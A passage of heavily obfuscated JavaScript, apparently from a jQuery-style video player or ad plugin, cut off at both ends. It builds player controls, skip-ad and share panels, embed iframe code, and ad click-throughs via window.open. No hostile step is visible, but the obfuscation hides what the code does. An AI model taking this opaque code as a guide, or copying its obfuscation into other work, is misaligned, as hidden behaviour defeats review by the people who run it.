_0x1b5e7a=_0x537601,_0x589b05=_0x3614c6[_0x1b5e7a(0x30c)][_0x1b5e7a(0xd7f)]('|'),_0x3daa49=0x1899+0x674+-0x1*0x1f0d;while(!![]){switch(_0x589b05[_0x3daa49++]){case'0':this[_0x1b5e7a(0x877)][_0x1b5e7a(0x158d)](this[_0x1b5e7a(0x1272)+_0x1b5e7a(0x120a)]);continue;case'1':this[_0x1b5e7a(0x877)]=_0x3614c6[_0x1b5e7a(0x8a2)](_0x45d000,_0x3614c6[_0x1b5e7a(0x886)])[_0x1b5e7a(0x1520)](_0x3614c6[_0x1b5e7a(0x115e)])[_0x1b5e7a(0x1887)](_0x13c95c[_0x1b5e7a(0x6ad)],function(){var _0x2c4fb0=_0x1b5e7a;_0x13c95c[_0x2c4fb0(0x671)+_0x2c4fb0(0x2d5)+'e'](_0x52ee5e[_0x2c4fb0(0x13c5)]);})[_0x1b5e7a(0x1006)]();continue;case'2':var _0x52ee5e={'rsyyP':_0x3614c6[_0x1b5e7a(0x14c2)]};continue;case'3':this[_0x1b5e7a(0x1893)][_0x1b5e7a(0x158d)](this[_0x1b5e7a(0x877)]);continue;case'4':var _0x13c95c=this;continue;case'5':this[_0x1b5e7a(0x1673)+_0x1b5e7a(0x301)]=_0x3614c6[_0x1b5e7a(0x42a)](_0x45d000,_0x3614c6[_0x1b5e7a(0x599)])[_0x1b5e7a(0x14e0)](_0x3614c6[_0x1b5e7a(0x136f)],_0x3614c6[_0x1b5e7a(0x644)])[_0x1b5e7a(0x1520)](_0x3614c6[_0x1b5e7a(0xf58)])[_0x1b5e7a(0x1520)](_0x3614c6[_0x1b5e7a(0x1123)]);continue;case'6':this[_0x1b5e7a(0x1272)+_0x1b5e7a(0x120a)]=_0x3614c6[_0x1b5e7a(0xa11)](_0x45d000,_0x3614c6[_0x1b5e7a(0x886)])[_0x1b5e7a(0x1520)](_0x3614c6[_0x1b5e7a(0x12fd)]);continue;case'7':this[_0x1b5e7a(0x877)][_0x1b5e7a(0x158d)](this[_0x1b5e7a(0x1673)+_0x1b5e7a(0x301)]);continue;case'8':this[_0x1b5e7a(0x1272)+_0x1b5e7a(0x120a)][_0x1b5e7a(0x158d)](_0x3614c6[_0x1b5e7a(0x107a)](_0x3614c6[_0x1b5e7a(0x16b8)](_0x3614c6[_0x1b5e7a(0x14e8)],this[_0x1b5e7a(0x120b)][_0x1b5e7a(0x83e)+_0x1b5e7a(0xa78)+'t']),_0x3614c6[_0x1b5e7a(0xa24)]));continue;}break;}},_0x2fde7c['fn'][_0x537601(0xa4c)+_0x537601(0x9bd)]=function(){var _0x3c36fb=_0x537601,_0x1b9603=_0x3614c6[_0x3c36fb(0x411)][_0x3c36fb(0xd7f)]('|'),_0xf95d16=-0x7*-0x2b2+-0xb*0x169+-0x1*0x35b;while(!![]){switch(_0x1b9603[_0xf95d16++]){case'0':this[_0x3c36fb(0x1893)][_0x3c36fb(0x158d)](this[_0x3c36fb(0x853)+'t']);continue;case'1':this[_0x3c36fb(0x853)+'t'][_0x3c36fb(0xd49)]({'right':-this[_0x3c36fb(0x853)+'t'][_0x3c36fb(0x615)](),'bottom':0x1c})[_0x3c36fb(0x1006)]();continue;case'2':this[_0x3c36fb(0x853)+'t'][_0x3c36fb(0x158d)](this[_0x3c36fb(0x853)+_0x3c36fb(0x83d)+'ft']);continue;case'3':this[_0x3c36fb(0x853)+'t'][_0x3c36fb(0xdf2)](_0x3614c6[_0x3c36fb(0xaec)])[_0x3c36fb(0x1520)](_0x3614c6[_0x3c36fb(0x1924)]);continue;case'4':this[_0x3c36fb(0x853)+_0x3c36fb(0x83d)+'ft']=_0x3614c6[_0x3c36fb(0x15c9)](_0x45d000,_0x3614c6[_0x3c36fb(0x886)])[_0x3c36fb(0x1520)](_0x3614c6[_0x3c36fb(0xfe0)]);continue;case'5':this[_0x3c36fb(0x853)+'t']=_0x3614c6[_0x3c36fb(0x12a3)](_0x45d000,_0x3614c6[_0x3c36fb(0x886)])[_0x3c36fb(0x1520)](_0x3614c6[_0x3c36fb(0xe35)])[_0x3c36fb(0x1006)]();continue;case'6':this['i'][_0x3c36fb(0x10b8)]=_0x79df01[_0x3c36fb(0xb66)][_0x3c36fb(0xff6)+'ay'][_0x79df01[_0x3c36fb(0xb66)][_0x3c36fb(0x8ea)]][_0x3c36fb(0x1837)+_0x3c36fb(0xd83)];continue;case'7':this[_0x3c36fb(0x853)+_0x3c36fb(0x83d)+'ft'][_0x3c36fb(0x158d)](_0x3614c6[_0x3c36fb(0x17aa)](_0x3614c6[_0x3c36fb(0x467)](_0x3614c6[_0x3c36fb(0x148d)],''),_0x3614c6[_0x3c36fb(0xa24)]));continue;case'8':this['i']=document[_0x3c36fb(0x181b)+_0x3c36fb(0xf57)](_0x3614c6[_0x3c36fb(0xaec)]);continue;case'9':(_0x3614c6[_0x3c36fb(0x575)](_0x79df01[_0x3c36fb(0xb66)][_0x3c36fb(0xff6)+'ay'][_0x79df01[_0x3c36fb(0xb66)][_0x3c36fb(0x8ea)]][_0x3c36fb(0x1837)+_0x3c36fb(0xd83)],'')||_0x3614c6[_0x3c36fb(0x189a)](_0x79df01[_0x3c36fb(0xb66)][_0x3c36fb(0xff6)+'ay'][_0x79df01[_0x3c36fb(0xb66)][_0x3c36fb(0x8ea)]][_0x3c36fb(0x1837)+_0x3c36fb(0xd83)][_0x3c36fb(0x1837)+_0x3c36fb(0xd83)],_0x3614c6[_0x3c36fb(0x44f)]))&&(_0x79df01[_0x3c36fb(0x853)+'t'][_0x3c36fb(0xdf2)](_0x3614c6[_0x3c36fb(0x323)])[_0x3c36fb(0x1006)](),_0x79df01[_0x3c36fb(0x853)+'t'][_0x3c36fb(0xdf2)](_0x3614c6[_0x3c36fb(0x47e)])[_0x3c36fb(0xd49)]({'width':_0x3614c6[_0x3c36fb(0x7e8)]}));continue;case'10':this[_0x3c36fb(0x853)+'t'][_0x3c36fb(0x158d)](this['i']);continue;case'11':var _0x79df01=this;continue;case'12':if(_0x3614c6[_0x3c36fb(0x105d)](this['i'][_0x3c36fb(0x615)],0x200e+-0x8f9+-0x1715))this['i'][_0x3c36fb(0x10b8)]='';continue;}break;}},_0x2fde7c['fn'][_0x537601(0xe27)+_0x537601(0x1030)]=function(){var _0x5e31e7=_0x537601,_0x26affa=this;this[_0x5e31e7(0x1408)+_0x5e31e7(0x684)]=_0x3614c6[_0x5e31e7(0x8a2)](_0x45d000,_0x3614c6[_0x5e31e7(0x886)])[_0x5e31e7(0x1520)](_0x3614c6[_0x5e31e7(0xe47)])[_0x5e31e7(0x14e0)](_0x3614c6[_0x5e31e7(0x136f)],_0x3614c6[_0x5e31e7(0x644)])[_0x5e31e7(0x1520)](_0x3614c6[_0x5e31e7(0xf58)])[_0x5e31e7(0x1520)](_0x3614c6[_0x5e31e7(0x11ae)](_0x3614c6[_0x5e31e7(0x18cb)](_0x3614c6[_0x5e31e7(0x16b9)](_0x3614c6[_0x5e31e7(0xdbf)],'\x20'),_0x3614c6[_0x5e31e7(0x1305)]),this[_0x5e31e7(0x120b)][_0x5e31e7(0x12b1)+_0x5e31e7(0x4de)]))[_0x5e31e7(0x1887)](_0x26affa[_0x5e31e7(0x6ad)],function(){var _0x23159c=_0x5e31e7;_0x26affa[_0x23159c(0x13de)+'AD']();})[_0x5e31e7(0x1006)](),this[_0x5e31e7(0x1893)][_0x5e31e7(0x158d)](this[_0x5e31e7(0x1408)+_0x5e31e7(0x684)]);},_0x2fde7c['fn'][_0x537601(0xa9f)+_0x537601(0x16c1)+_0x537601(0xa5c)]=function(){var _0x2efd45=_0x537601,_0x3596af=_0x3614c6[_0x2efd45(0xf9f)][_0x2efd45(0xd7f)]('|'),_0x5f148e=0x7*0x9+-0x1*-0x12df+0x1*-0x131e;while(!![]){switch(_0x3596af[_0x5f148e++]){case'0':if(_0x31c4d3[_0x2efd45(0x120b)][_0x2efd45(0x2b9)+_0x2efd45(0xc84)]){var _0x5859cc=_0x3614c6[_0x2efd45(0xfff)][_0x2efd45(0xd7f)]('|'),_0x565b5a=-0x70f+0x13ab+0x64e*-0x2;while(!![]){switch(_0x5859cc[_0x565b5a++]){case'0':this[_0x2efd45(0x1494)][_0x2efd45(0x158d)](this[_0x2efd45(0x62d)+'on']);continue;case'1':this[_0x2efd45(0x1494)]=_0x3614c6[_0x2efd45(0x1761)](_0x45d000,_0x3614c6[_0x2efd45(0x886)])[_0x2efd45(0x1520)](_0x3614c6[_0x2efd45(0x23e)]);continue;case'2':this[_0x2efd45(0xe15)+_0x2efd45(0x10c9)][_0x2efd45(0x1765)](this[_0x2efd45(0x120b)][_0x2efd45(0x122d)+_0x2efd45(0x79d)]);continue;case'3':this[_0x2efd45(0x62d)+'on']=_0x3614c6[_0x2efd45(0xf4a)](_0x45d000,_0x3614c6[_0x2efd45(0x599)])[_0x2efd45(0x14e0)](_0x3614c6[_0x2efd45(0x136f)],_0x3614c6[_0x2efd45(0x644)])[_0x2efd45(0x1520)](_0x3614c6[_0x2efd45(0xf58)])[_0x2efd45(0x1520)](_0x3614c6[_0x2efd45(0x139c)])[_0x2efd45(0x1520)](_0x3614c6[_0x2efd45(0x111d)]);continue;case'4':this[_0x2efd45(0xe15)+_0x2efd45(0x10c9)]=_0x3614c6[_0x2efd45(0x98f)](_0x45d000,_0x3614c6[_0x2efd45(0x886)]);continue;case'5':this[_0x2efd45(0x16d3)][_0x2efd45(0x158d)](this[_0x2efd45(0x1494)]);continue;case'6':this[_0x2efd45(0x16d3)][_0x2efd45(0x158d)](this[_0x2efd45(0xe15)+_0x2efd45(0x10c9)]);continue;case'7':this[_0x2efd45(0xe15)+_0x2efd45(0x10c9)][_0x2efd45(0x1887)](_0x31c4d3[_0x2efd45(0x6ad)],function(){var _0x5b18a1=_0x2efd45;if(_0x31c4d3[_0x5b18a1(0x120b)][_0x5b18a1(0x16a9)]&&_0x3614c6[_0x5b18a1(0x17ca)](_0x31c4d3[_0x5b18a1(0x120b)][_0x5b18a1(0x16a9)],''))window[_0x5b18a1(0x247)](_0x31c4d3[_0x5b18a1(0x7cb)+_0x5b18a1(0xd7c)][_0x5b18a1(0x13b7)+'gh']);else{if(_0x31c4d3[_0x5b18a1(0x120b)][_0x5b18a1(0x220)+_0x5b18a1(0xa43)])window[_0x5b18a1(0x247)](_0x31c4d3[_0x5b18a1(0x120b)][_0x5b18a1(0xe39)+_0x5b18a1(0x3dd)+_0x5b18a1(0xf74)]),_0x31c4d3[_0x5b18a1(0xa7a)+_0x5b18a1(0xde9)]=!![],_0x31c4d3[_0x5b18a1(0x13de)+'AD']();else{if(_0x31c4d3[_0x5b18a1(0x1e0)+_0x5b18a1(0xbbc)])window[_0x5b18a1(0x247)](_0x31c4d3[_0x5b18a1(0xb66)][_0x5b18a1(0xff6)+'ay'][_0x31c4d3[_0x5b18a1(0xb66)][_0x5b18a1(0x8ea)]][_0x5b18a1(0x5e4)+_0x5b18a1(0xb42)],_0x3614c6[_0x5b18a1(0xa6a)]);if(_0x31c4d3[_0x5b18a1(0xab6)+_0x5b18a1(0xbbc)])window[_0x5b18a1(0x247)](_0x31c4d3[_0x5b18a1(0xb66)][_0x5b18a1(0xff6)+'ay'][_0x31c4d3[_0x5b18a1(0xb66)][_0x5b18a1(0x8ea)]][_0x5b18a1(0xae8)+_0x5b18a1(0xb42)],_0x3614c6[_0x5b18a1(0xa6a)]);if(_0x31c4d3[_0x5b18a1(0x1413)+_0x5b18a1(0x63a)])window[_0x5b18a1(0x247)](_0x31c4d3[_0x5b18a1(0xb66)][_0x5b18a1(0xff6)+'ay'][_0x31c4d3[_0x5b18a1(0xb66)][_0x5b18a1(0x8ea)]][_0x5b18a1(0x10c2)+_0x5b18a1(0xcf9)],_0x3614c6[_0x5b18a1(0xa6a)]);}}_0x31c4d3[_0x5b18a1(0xa7a)+_0x5b18a1(0xde9)]=!![],_0x31c4d3[_0x5b18a1(0x13de)+'AD']();});continue;case'8':this[_0x2efd45(0xe15)+_0x2efd45(0x10c9)][_0x2efd45(0x1520)](_0x3614c6[_0x2efd45(0x1214)]);continue;}break;}}continue;case'1':this[_0x2efd45(0x1893)][_0x2efd45(0x158d)](this[_0x2efd45(0xa60)+_0x2efd45(0xde4)]);continue;case'2':this[_0x2efd45(0x16d3)][_0x2efd45(0x1520)](_0x3614c6[_0x2efd45(0x1015)]);continue;case'3':this[_0x2efd45(0x1893)][_0x2efd45(0x158d)](this[_0x2efd45(0x16d3)]);continue;case'4':this[_0x2efd45(0xa60)+_0x2efd45(0xde4)][_0x2efd45(0x158d)](_0x3614c6[_0x2efd45(0x158c)](_0x3614c6[_0x2efd45(0xa62)](_0x3614c6[_0x2efd45(0xd03)](_0x3614c6[_0x2efd45(0xc40)],this[_0x2efd45(0x120b)][_0x2efd45(0xc0c)+_0x2efd45(0xdf9)]),'\x20'),_0x3614c6[_0x2efd45(0xfa0)]));continue;case'5':this[_0x2efd45(0xa60)+_0x2efd45(0xde4)][_0x2efd45(0x1520)](_0x3614c6[_0x2efd45(0x11e2)]);continue;case'6':var _0x31c4d3=this;continue;case'7':this[_0x2efd45(0x16d3)][_0x2efd45(0x1006)]();continue;case'8':this[_0x2efd45(0xa60)+_0x2efd45(0xde4)][_0x2efd45(0x158d)](this[_0x2efd45(0x897)+_0x2efd45(0xc3e)]);continue;case'9':this[_0x2efd45(0xa60)+_0x2efd45(0xde4)][_0x2efd45(0x1006)]();continue;case'10':this[_0x2efd45(0xa60)+_0x2efd45(0xde4)]=_0x3614c6[_0x2efd45(0x1731)](_0x45d000,_0x3614c6[_0x2efd45(0x886)]);continue;case'11':this[_0x2efd45(0x16d3)]=_0x3614c6[_0x2efd45(0x5dd)](_0x45d000,_0x3614c6[_0x2efd45(0x886)]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x671)+_0x537601(0x2d5)+'e']=function(_0x3ee762){var _0x76c50f=_0x537601;if(_0x3614c6[_0x76c50f(0x1546)](this[_0x76c50f(0x120b)][_0x76c50f(0x16a9)],'')){if(_0x3614c6[_0x76c50f(0x1ec)](this[_0x76c50f(0x1725)+_0x76c50f(0x149f)],Object[_0x76c50f(0x5b5)](this[_0x76c50f(0x1882)][_0x76c50f(0x78a)+_0x76c50f(0x15b2)])[_0x76c50f(0x11b9)]))this[_0x76c50f(0x1287)+_0x76c50f(0x343)]=![],!this[_0x76c50f(0x1287)+_0x76c50f(0x343)]&&(this[_0x76c50f(0x6a6)][_0x76c50f(0x7b9)+'e']&&this[_0x76c50f(0x6a6)][_0x76c50f(0x7b9)+'e'](_0x3614c6[_0x76c50f(0x40e)])[_0x76c50f(0x6d1)](/no/,'')&&(this[_0x76c50f(0x1816)]=!![],this[_0x76c50f(0x306)+'AD']=this[_0x76c50f(0x1882)][_0x76c50f(0x78a)+_0x76c50f(0x15b2)][this[_0x76c50f(0x1725)+_0x76c50f(0x149f)]][_0x76c50f(0x5c1)],this[_0x76c50f(0x7cb)+_0x76c50f(0xd7c)]=this[_0x76c50f(0x1882)][_0x76c50f(0x78a)+_0x76c50f(0x15b2)][this[_0x76c50f(0x1725)+_0x76c50f(0x149f)]],this[_0x76c50f(0x1725)+_0x76c50f(0x149f)]++),this[_0x76c50f(0x254)](this[_0x76c50f(0x306)+'AD']),this[_0x76c50f(0x15d0)]()),this[_0x76c50f(0x1287)+_0x76c50f(0x343)]=!![];else{if(_0x3614c6[_0x76c50f(0x86b)](this[_0x76c50f(0x2a9)+_0x76c50f(0x17a2)],Object[_0x76c50f(0x5b5)](this[_0x76c50f(0x1882)][_0x76c50f(0x106f)+_0x76c50f(0x59d)])[_0x76c50f(0x11b9)])&&this[_0x76c50f(0x5a9)+_0x76c50f(0x228)])this[_0x76c50f(0x1287)+_0x76c50f(0x343)]=![],!this[_0x76c50f(0x1287)+_0x76c50f(0x343)]&&(this[_0x76c50f(0x6a6)][_0x76c50f(0x7b9)+'e']&&this[_0x76c50f(0x6a6)][_0x76c50f(0x7b9)+'e'](_0x3614c6[_0x76c50f(0x40e)])[_0x76c50f(0x6d1)](/no/,'')&&(this[_0x76c50f(0x1816)]=!![],this[_0x76c50f(0x306)+'AD']=this[_0x76c50f(0x1882)][_0x76c50f(0x106f)+_0x76c50f(0x59d)][this[_0x76c50f(0x2a9)+_0x76c50f(0x17a2)]][_0x76c50f(0x5c1)],this[_0x76c50f(0x7cb)+_0x76c50f(0xd7c)]=this[_0x76c50f(0x1882)][_0x76c50f(0x106f)+_0x76c50f(0x59d)][this[_0x76c50f(0x2a9)+_0x76c50f(0x17a2)]],this[_0x76c50f(0x2a9)+_0x76c50f(0x17a2)]++),this[_0x76c50f(0x254)](this[_0x76c50f(0x306)+'AD']),this[_0x76c50f(0x15d0)]()),this[_0x76c50f(0x1287)+_0x76c50f(0x343)]=!![];else{if(_0x3614c6[_0x76c50f(0xc16)](this[_0x76c50f(0xfbd)+_0x76c50f(0x149f)],Object[_0x76c50f(0x5b5)](this[_0x76c50f(0x1882)][_0x76c50f(0xc99)+_0x76c50f(0x15b2)])[_0x76c50f(0x11b9)])&&this[_0x76c50f(0x60a)+_0x76c50f(0x585)])this[_0x76c50f(0x1287)+_0x76c50f(0x343)]=![],!this[_0x76c50f(0x1287)+_0x76c50f(0x343)]&&(this[_0x76c50f(0x6a6)][_0x76c50f(0x7b9)+'e']&&this[_0x76c50f(0x6a6)][_0x76c50f(0x7b9)+'e'](_0x3614c6[_0x76c50f(0x40e)])[_0x76c50f(0x6d1)](/no/,'')&&(this[_0x76c50f(0x1816)]=!![],this[_0x76c50f(0x306)+'AD']=this[_0x76c50f(0x1882)][_0x76c50f(0xc99)+_0x76c50f(0x15b2)][this[_0x76c50f(0xfbd)+_0x76c50f(0x149f)]][_0x76c50f(0x5c1)],this[_0x76c50f(0x7cb)+_0x76c50f(0xd7c)]=this[_0x76c50f(0x1882)][_0x76c50f(0xc99)+_0x76c50f(0x15b2)][this[_0x76c50f(0xfbd)+_0x76c50f(0x149f)]],this[_0x76c50f(0xfbd)+_0x76c50f(0x149f)]++),this[_0x76c50f(0x254)](this[_0x76c50f(0x306)+'AD']),this[_0x76c50f(0x15d0)]()),this[_0x76c50f(0x1287)+_0x76c50f(0x343)]=!![];else{this[_0x76c50f(0x404)](),this[_0x76c50f(0xb66)][_0x76c50f(0xd17)+_0x76c50f(0x10ce)]=!![];if(_0x3614c6[_0x76c50f(0xe43)](_0x3ee762,_0x3614c6[_0x76c50f(0x14c2)]))this[_0x76c50f(0x179f)+_0x76c50f(0xbe1)]();if(_0x3614c6[_0x76c50f(0x58c)](_0x3ee762,_0x3614c6[_0x76c50f(0x79b)]))this[_0x76c50f(0xbab)+_0x76c50f(0x1263)]();}}}}else{this[_0x76c50f(0x404)](),this[_0x76c50f(0xb66)][_0x76c50f(0xd17)+_0x76c50f(0x10ce)]=!![];if(_0x3614c6[_0x76c50f(0x2a2)](_0x3ee762,_0x3614c6[_0x76c50f(0x14c2)]))this[_0x76c50f(0x179f)+_0x76c50f(0xbe1)]();if(_0x3614c6[_0x76c50f(0x134f)](_0x3ee762,_0x3614c6[_0x76c50f(0x79b)]))this[_0x76c50f(0xbab)+_0x76c50f(0x1263)]();}},_0x2fde7c['fn'][_0x537601(0xe98)+_0x537601(0xb00)+_0x537601(0x159f)]=function(){var _0x50c2e0=_0x537601,_0x3e0b38=_0x3614c6[_0x50c2e0(0x369)][_0x50c2e0(0xd7f)]('|'),_0x42edae=0x2e*0x19+0x1*-0x1d72+-0x4*-0x63d;while(!![]){switch(_0x3e0b38[_0x42edae++]){case'0':this[_0x50c2e0(0xb88)+_0x50c2e0(0xecf)]();continue;case'1':this[_0x50c2e0(0x1680)]=_0x3614c6[_0x50c2e0(0xac4)](_0x45d000,_0x3614c6[_0x50c2e0(0x2ef)])[_0x50c2e0(0x1520)](_0x3614c6[_0x50c2e0(0x2c4)])[_0x50c2e0(0x1520)](_0x3614c6[_0x50c2e0(0x70e)](_0x3614c6[_0x50c2e0(0x53a)](_0x3614c6[_0x50c2e0(0x158c)](_0x3614c6[_0x50c2e0(0x1076)],'\x20'),_0x3614c6[_0x50c2e0(0x1305)]),this[_0x50c2e0(0x120b)][_0x50c2e0(0x12b1)+_0x50c2e0(0x4de)]));continue;case'2':this['s']=_0x3614c6[_0x50c2e0(0x12bf)](this[_0x50c2e0(0x120b)][_0x50c2e0(0x286)+'rc'],_0x3614c6[_0x50c2e0(0x7fd)]);continue;case'3':this[_0x50c2e0(0x120b)][_0x50c2e0(0x1414)]?(this['w']=_0x3614c6[_0x50c2e0(0x6bd)](parseInt,this[_0x50c2e0(0x120b)][_0x50c2e0(0x1693)+_0x50c2e0(0x1489)+'th']),this['h']=_0x3614c6[_0x50c2e0(0xdca)](parseInt,this[_0x50c2e0(0x120b)][_0x50c2e0(0x1693)+_0x50c2e0(0x4f6)+_0x50c2e0(0x1533)])):(this['w']=this[_0x50c2e0(0x140d)+_0x50c2e0(0xb23)][_0x50c2e0(0xea4)](),this['h']=this[_0x50c2e0(0x140d)+_0x50c2e0(0xb23)][_0x50c2e0(0xb71)+'t']());continue;case'4':this[_0x50c2e0(0xaaa)]=_0x3614c6[_0x50c2e0(0x3d5)](_0x45d000,_0x3614c6[_0x50c2e0(0x886)])[_0x50c2e0(0x14e0)](_0x3614c6[_0x50c2e0(0x4eb)],_0x3614c6[_0x50c2e0(0x17ad)])[_0x50c2e0(0x14e0)]('id',_0x3614c6[_0x50c2e0(0x12a6)])[_0x50c2e0(0x1520)](_0x3614c6[_0x50c2e0(0x4f0)])[_0x50c2e0(0x1520)](_0x3614c6[_0x50c2e0(0x1458)](_0x3614c6[_0x50c2e0(0x1305)],this[_0x50c2e0(0x120b)][_0x50c2e0(0x12b1)+_0x50c2e0(0x4de)]));continue;case'5':_0x3614c6[_0x50c2e0(0x109d)](_0x45d000,this[_0x50c2e0(0x1313)+'w'])[_0x50c2e0(0xdf2)](_0x3614c6[_0x50c2e0(0x4c5)])[_0x50c2e0(0x158d)](_0x3614c6[_0x50c2e0(0x10aa)](_0x3614c6[_0x50c2e0(0xfeb)](_0x3614c6[_0x50c2e0(0xddf)](_0x3614c6[_0x50c2e0(0x1891)](_0x3614c6[_0x50c2e0(0x457)](_0x3614c6[_0x50c2e0(0x93e)](_0x3614c6[_0x50c2e0(0xe33)],'\x20'),_0x3614c6[_0x50c2e0(0x1305)]),this[_0x50c2e0(0x120b)][_0x50c2e0(0x12b1)+_0x50c2e0(0x4de)]),'\x22>'),_0x847380[_0x50c2e0(0x120b)][_0x50c2e0(0x11ff)]),_0x3614c6[_0x50c2e0(0xa24)]));continue;case'6':_0x3614c6[_0x50c2e0(0x5f3)](_0x45d000,this[_0x50c2e0(0x1313)+'w'])[_0x50c2e0(0xdf2)](_0x3614c6[_0x50c2e0(0x120f)])[_0x50c2e0(0x158d)](_0x3614c6[_0x50c2e0(0x311)](_0x3614c6[_0x50c2e0(0x12cf)](_0x3614c6[_0x50c2e0(0x7dd)](_0x3614c6[_0x50c2e0(0x17c2)](_0x3614c6[_0x50c2e0(0x7fa)](_0x3614c6[_0x50c2e0(0x3a1)](_0x3614c6[_0x50c2e0(0xe33)],'\x20'),_0x3614c6[_0x50c2e0(0x1305)]),this[_0x50c2e0(0x120b)][_0x50c2e0(0x12b1)+_0x50c2e0(0x4de)]),'\x22>'),_0x847380[_0x50c2e0(0x120b)][_0x50c2e0(0x11ff)]),_0x3614c6[_0x50c2e0(0xa24)]));continue;case'7':_0x3614c6[_0x50c2e0(0x858)](_0x45d000,this[_0x50c2e0(0x1313)+'w'])[_0x50c2e0(0x158d)](_0x3614c6[_0x50c2e0(0x17aa)](_0x3614c6[_0x50c2e0(0x5e5)](_0x3614c6[_0x50c2e0(0x1685)],_0x847380[_0x50c2e0(0x120b)][_0x50c2e0(0x1313)+_0x50c2e0(0x13b8)]),_0x3614c6[_0x50c2e0(0xa24)]));continue;case'8':var _0x13f278={'kymDN':_0x3614c6[_0x50c2e0(0x213)],'SKvWA':_0x3614c6[_0x50c2e0(0x161b)],'rmqFm':function(_0x35d13e,_0x1bb6ce){var _0x1d3a0f=_0x50c2e0;return _0x3614c6[_0x1d3a0f(0x561)](_0x35d13e,_0x1bb6ce);},'vzSsk':_0x3614c6[_0x50c2e0(0x1534)],'kVXuB':_0x3614c6[_0x50c2e0(0xe3c)],'kGvns':_0x3614c6[_0x50c2e0(0x1696)],'VeJrT':function(_0x3ae7e2,_0x57d0d6){var _0x2bc95b=_0x50c2e0;return _0x3614c6[_0x2bc95b(0xf51)](_0x3ae7e2,_0x57d0d6);},'IVVsE':_0x3614c6[_0x50c2e0(0x330)]};continue;case'9':this[_0x50c2e0(0x1431)]=_0x3614c6[_0x50c2e0(0x111c)](_0x45d000,_0x3614c6[_0x50c2e0(0x2ef)])[_0x50c2e0(0x1520)](_0x3614c6[_0x50c2e0(0x1076)])[_0x50c2e0(0x1520)](_0x3614c6[_0x50c2e0(0xd44)](_0x3614c6[_0x50c2e0(0x798)](_0x3614c6[_0x50c2e0(0xbf8)](_0x3614c6[_0x50c2e0(0x1076)],'\x20'),_0x3614c6[_0x50c2e0(0x1305)]),this[_0x50c2e0(0x120b)][_0x50c2e0(0x12b1)+_0x50c2e0(0x4de)]));continue;case'10':this[_0x50c2e0(0x1291)+_0x50c2e0(0xd76)]();continue;case'11':this[_0x50c2e0(0x1313)+'w'][_0x50c2e0(0x158d)](this[_0x50c2e0(0x1431)]);continue;case'12':this[_0x50c2e0(0xaaa)][_0x50c2e0(0x1887)](this[_0x50c2e0(0x6ad)],function(){var _0x217e8e=_0x50c2e0,_0x1995af=_0x13f278[_0x217e8e(0xddb)][_0x217e8e(0xd7f)]('|'),_0xc5b797=-0x6*0xd3+0x844+-0x352;while(!![]){switch(_0x1995af[_0xc5b797++]){case'0':document[_0x217e8e(0x605)+'d'](_0x13f278[_0x217e8e(0x15d3)]);continue;case'1':_0x13f278[_0x217e8e(0x63e)](_0x45d000,_0x847380[_0x217e8e(0x1431)])[_0x217e8e(0xd4a)+'s'](_0x13f278[_0x217e8e(0x1459)]);continue;case'2':_0x13f278[_0x217e8e(0x63e)](_0x45d000,_0x847380[_0x217e8e(0xb13)])[_0x217e8e(0xdf2)](_0x13f278[_0x217e8e(0x846)])[_0x217e8e(0x1765)](_0x847380[_0x217e8e(0x120b)][_0x217e8e(0x11ff)]);continue;case'3':_0x13f278[_0x217e8e(0x63e)](_0x45d000,_0x13f278[_0x217e8e(0x12d3)])[_0x217e8e(0x158d)](_0x3d84bf);continue;case'4':_0x13f278[_0x217e8e(0x10bb)](_0x45d000,this)[_0x217e8e(0xdf2)](_0x13f278[_0x217e8e(0x846)])[_0x217e8e(0x1765)](_0x847380[_0x217e8e(0x120b)][_0x217e8e(0x1452)]);continue;case'5':_0x3d84bf[_0x217e8e(0xb37)](_0x847380[_0x217e8e(0x1680)][_0x217e8e(0x1765)]())[_0x217e8e(0x3b8)]();continue;case'6':_0x3d84bf[_0x217e8e(0x11ad)]();continue;case'7':_0x13f278[_0x217e8e(0x63e)](_0x45d000,_0x847380[_0x217e8e(0x1680)])[_0x217e8e(0x1520)](_0x13f278[_0x217e8e(0x1459)]);continue;case'8':var _0x3d84bf=_0x13f278[_0x217e8e(0x10bb)](_0x45d000,_0x13f278[_0x217e8e(0x7d2)]);continue;}break;}});continue;case'13':_0x3614c6[_0x50c2e0(0x17af)](_0x45d000,this[_0x50c2e0(0x1313)+'w'])[_0x50c2e0(0xdf2)](_0x3614c6[_0x50c2e0(0x13e8)])[_0x50c2e0(0x1765)](_0x3614c6[_0x50c2e0(0x359)](_0x3614c6[_0x50c2e0(0x121d)](_0x3614c6[_0x50c2e0(0x13d3)](_0x3614c6[_0x50c2e0(0x8f0)](_0x3614c6[_0x50c2e0(0xddf)](_0x3614c6[_0x50c2e0(0x7a4)](_0x3614c6[_0x50c2e0(0x1310)],this['s']),_0x3614c6[_0x50c2e0(0x7da)]),this['w']),_0x3614c6[_0x50c2e0(0xec3)]),this['h']),_0x3614c6[_0x50c2e0(0x4a5)]));continue;case'14':this[_0x50c2e0(0x1313)+'w'][_0x50c2e0(0x158d)](this[_0x50c2e0(0xaaa)]);continue;case'15':var _0x847380=this;continue;case'16':this[_0x50c2e0(0x1313)+'w'][_0x50c2e0(0x158d)](this[_0x50c2e0(0x1680)]);continue;case'17':this[_0x50c2e0(0xb13)][_0x50c2e0(0x1887)](this[_0x50c2e0(0x6ad)],function(){var _0x4f3565=_0x50c2e0,_0x5b9f90=_0x3614c6[_0x4f3565(0x17c3)][_0x4f3565(0xd7f)]('|'),_0x4f3374=0x1079*0x1+0x24cb+-0x3544;while(!![]){switch(_0x5b9f90[_0x4f3374++]){case'0':_0x3614c6[_0x4f3565(0x680)](_0x45d000,_0x847380[_0x4f3565(0xaaa)])[_0x4f3565(0xdf2)](_0x3614c6[_0x4f3565(0xe3c)])[_0x4f3565(0x1765)](_0x847380[_0x4f3565(0x120b)][_0x4f3565(0x11ff)]);continue;case'1':var 